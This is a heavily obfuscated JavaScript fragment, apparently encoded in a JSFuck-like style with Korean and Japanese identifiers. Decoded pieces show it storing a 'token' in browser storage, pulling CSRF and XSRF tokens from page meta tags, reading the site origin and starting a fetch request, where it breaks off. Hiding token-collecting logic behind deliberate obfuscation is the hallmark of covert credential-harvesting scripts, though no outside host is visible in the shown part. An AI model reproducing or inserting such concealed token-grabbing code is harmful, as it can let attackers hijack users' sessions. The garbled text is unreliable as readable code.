'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+い+う+あ+_+')'+';'+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+' '+_+(33)[가](34)+가い+가あ+い+가あ+' '+'='+' '+가_+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+い+う+あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+_+나あ+(20)[가](21)+' '+가い+가う+' '+あ+가あ+_+う+' '+$+나あ+い+あ+$+나다+나다+가나+' '+_+(33)[가](34)+가い+가あ+い+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+' '+'='+' '+가가+_+い+_+나あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+가い+가あ+い+가あ+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+나あ+(17)[가](20)+_+나あ+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+가い+가あ+い+가あ+'('+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+あ+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+가い+가あ+い+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+い+う+あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+い+う+あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+_+い+_+나あ+い+가い+가_+나가+' '+'-'+' '+가$+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+가$+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+([][_+나가+い+う+가い+_+가あ]()+[])[8]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나나+'"'+')')()+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(([]+[])[나]+[])[9]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가가+_+い+_+나あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+' '+'='+' '+(32)[가](33)+가い+나가+가가+가_+(32)[가](33)+'.'+나다+가_+나あ+$+い+가い+가_+나가+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+$+가나+가う+$+가가+$+(20)[가](21)+가い+' '+(32)[가](33)+(25)[가](30)+'-'+나あ+가_+나가+い+_+나가+い+','+' '+(32)[가](33)+(25)[가](30)+'-'+가い+나가+나あ+나다+あ+가가+_+가あ+' '+나다+가い+나가+(20)[가](21)+나다+_+う+가い+나가+가가+_+나가+' '+가_+い+가_+((0)[나]+[])[11]+$+い+가い+(20)[가](21)+' '+い+_+가あ+(25)[가](30)+가い+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+가あ+' '+'='+' '+가가+가_+나あ+あ+((0)[나]+[])[11]+_+나가+い+'.'+(26)[가](30)+あ+_+う+가나+(([]+[])[나]+[])[9]+_+나다+_+나あ+い+가_+う+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나다+나다+'('+"'"+나다+가い+나가+(20)[가](21)+'['+(17)[가](20)+う+_+가う+'*'+'='+'"'+(32)[가](33)+(25)[가](30)+'-'+나あ+가_+나가+い+_+나가+い+'"'+']'+','+' '+나다+가い+나가+(20)[가](21)+'['+(17)[가](20)+う+_+가う+'*'+'='+'"'+(32)[가](33)+(25)[가](30)+'-'+가い+나가+나あ+나다+あ+가가+_+가あ+'"'+']'+','+' '+가あ+나あ+う+가い+(25)[가](30)+い+'['+가あ+う+나あ+'*'+'='+'"'+(32)[가](33)+(25)[가](30)+'-'+나あ+가_+나가+い+_+나가+い+'"'+']'+','+' '+가あ+나あ+う+가い+(25)[가](30)+い+'['+가あ+う+나あ+'*'+'='+'"'+(32)[가](33)+(25)[가](30)+'-'+가い+나가+나あ+나다+あ+가가+_+가あ+'"'+']'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+가あ+'.'+나다+_+나가+(([]+[])[나]+[])[14]+い+(17)[가](20)+' '+'>'+' '+'0'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+가う+가い+う+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+' '+'='+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+가あ+'['+'0'+']'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+う+나다+' '+'='+' '+가う+가い+う+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+'.'+(17)[가](20)+う+_+가う+' '+'|'+'|'+' '+가う+가い+う+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+'.'+가あ+う+나あ+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+う+나다+가$+나나+나い+' '+'='+' '+나가+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+'('+あ+う+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+' '+'='+' '+あ+う+나다+가$+나나+나い+'.'+(25)[가](30)+$+い+(17)[가](20)+나가+$+((0)[나]+[])[11]+_+'.'+가あ+(25)[가](30)+나다+가い+い+'('+"'"+'/'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+(32)[가](33)+(25)[가](30)+'-'+나あ+가_+나가+い+_+나가+い+' '+([][다]+[])[23]+_+가나+$+' '+(32)[가](33)+(25)[가](30)+'-'+가い+나가+나あ+나다+あ+가가+_+가あ+"'"+가가+$+나가+' '+'ö'+나가+나あ+_+(20)[가](21)+가い+' '+(20)[가](21)+'ı'+가あ+((0)[나]+[])[11]+'ı'+' '+$+나다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나다+_+い+' '+(32)[가](33)+(25)[가](30)+가다+나가+가가+_+(33)[가](34)+' '+'='+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+'.'+가う+가い+나가+가가+가다+나가+가가+_+(33)[가](34)+'('+(25)[가](30)+$+う+い+' '+'='+'>'+' '+(25)[가](30)+$+う+い+' '+'='+'='+'='+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+나あ+가_+나가+い+_+나가+い+"'"+' '+'|'+'|'+' '+(25)[가](30)+$+う+い+' '+'='+'='+'='+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+가い+나가+나あ+나다+あ+가가+_+가あ+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(32)[가](33)+(25)[가](30)+가다+나가+가가+_+(33)[가](34)+' '+'>'+' '+'0'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'='+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+'.'+가あ+나다+가い+나あ+_+'('+'0'+','+' '+(32)[가](33)+(25)[가](30)+가다+나가+가가+_+(33)[가](34)+')'+'.'+나い+가_+가い+나가+'('+"'"+'/'+"'"+')'+' '+'+'+' '+"'"+'/'+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+'{'+' '+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'}'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+')'+' '+'{'+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+$+나다+나다+나나+$+나あ+(20)[가](21)+':'+' '+う+가_+가_+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+'{'+' '+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+':'+' '+"'"+'/'+"'"+' '+'}'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+가あ+い+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+い+_+가あ+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+'('+あ+う+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+あ+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' 